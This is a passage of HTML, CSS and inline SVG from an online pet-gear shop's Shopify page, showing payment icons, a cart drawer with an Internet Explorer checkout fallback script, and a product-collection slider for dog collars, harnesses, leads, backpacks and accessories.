0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24927646548345__collection_list_N7pXQG" class="shopify-section section section-collection-list"><style data-shopify>.section-template--24927646548345__collection_list_N7pXQG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24927646548345__collection_list_N7pXQG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--24927646548345__collection_list_N7pXQG {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--24927646548345__collection_list_N7pXQG .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--24927646548345__collection_list_N7pXQG .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--24927646548345__collection_list_N7pXQG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--24927646548345__collection_list_N7pXQG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--24927646548345__collection_list_N7pXQG-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--24927646548345__collection_list_N7pXQG"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Products
        </h2></div><div
      id="collection-list-template--24927646548345__collection_list_N7pXQG"
      class="collection-list contains-card contains-card--collection collection-list--5-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124538.951.png?v=1749021620&width=165 165w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124538.951.png?v=1749021620&width=330 330w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124538.951.png?v=1749021620 512w
              "
              src="//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124538.951.png?v=1749021620&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="341"
              width="512"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-collars"
              
              class="full-unstyled-link"
            >
              
                DOG COLLARS

            </a>
          </h3><p class="card__caption">
              
Discover the perfect collar for your furry friend within our extensive BTactical...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-collars"
              
              class="full-unstyled-link"
            >
              
                DOG COLLARS

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=165 165w,//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=330 330w,//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=535 535w,//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=750 750w,//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=1000 1000w,//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973 1102w
              "
              src="//btacticalshop.com/cdn/shop/files/Adobe_Express_-_file_64.jpg?v=1753340973&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1102"
              width="1102"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-harnesses"
              
              class="full-unstyled-link"
            >
              
                DOG HARNESSES

            </a>
          </h3><p class="card__caption">
              
Discover the perfect harness for your furry friend within our extensive BTactical...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-harnesses"
              
              class="full-unstyled-link"
            >
              
                DOG HARNESSES

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=165 165w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=330 330w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=535 535w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=750 750w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=1000 1000w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=1500 1500w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=3000 3000w,//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540 3024w
              "
              src="//btacticalshop.com/cdn/shop/collections/Untitled_design_-_2023-06-29T124704.929.png?v=1749023540&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="4032"
              width="3024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-leads"
              
              class="full-unstyled-link"
            >
              
                DOG LEADS

            </a>
          </h3><p class="card__caption">
              
Venture into the great outdoors with our BTactical dog leads collection. Offering...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-dog-leads"
              
              class="full-unstyled-link"
            >
              
                DOG LEADS

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=165 165w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=330 330w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=535 535w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=750 750w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=1000 1000w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=1500 1500w,//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389 2281w
              "
              src="//btacticalshop.com/cdn/shop/collections/IMG_0546.png?v=1749023389&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2646"
              width="2281"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/btactical-backpack"
              
              class="full-unstyled-link"
            >
              
                BACKPACKS

            </a>
          </h3><p class="card__caption">
              
Our BTactical Backpacks are designed to be the ultimate day hiking backpack....
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/btactical-backpack"
              
              class="full-unstyled-link"
            >
              
                BACKPACKS

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=165 165w,//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=330 330w,//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=535 535w,//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=750 750w,//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=1000 1000w,//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420 1200w
              "
              src="//btacticalshop.com/cdn/shop/collections/IMG_2634.jpg?v=1749023420&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/accessories-1"
              
              class="full-unstyled-link"
            >
              
                ACCESSORIES

            </a>
          </h3><p class="card__caption">
              
Discover the perfect accessories to accompany your and your furry friend our...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/accessories-1"
              
              class="full-unstyled-link"
            >
              
                ACCESSORIES

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><section id="shopify-section-template--24927646548345__multicolumn_ERXET6" class="shopify-section section"><style data-shopify>.section-template--24927646548345__multicolumn_ERXET6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24927646548345__multicolumn_ERXET6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--24927646548345__multicolumn_ERXET6 {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--24927646548345__multicolumn_ERXET6 .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--24927646548345__multicolumn_ERXET6.color-custom {
    --color-background: 255, 255, 255;
